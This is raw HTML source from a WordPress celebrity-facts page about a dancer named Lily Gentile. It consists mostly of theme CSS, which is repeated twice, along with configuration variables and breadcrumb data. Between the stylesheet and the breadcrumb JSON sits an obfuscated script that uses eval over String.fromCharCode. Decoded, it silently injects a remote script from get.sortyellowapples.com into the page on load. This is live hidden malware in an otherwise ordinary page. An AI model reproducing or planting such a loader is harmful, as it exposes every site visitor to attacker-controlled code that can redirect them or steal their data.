var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6daab83585";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/dancer/",
                    "name": "Dancer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/lily-gentile/",
                    "name": "Lily Gentile"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
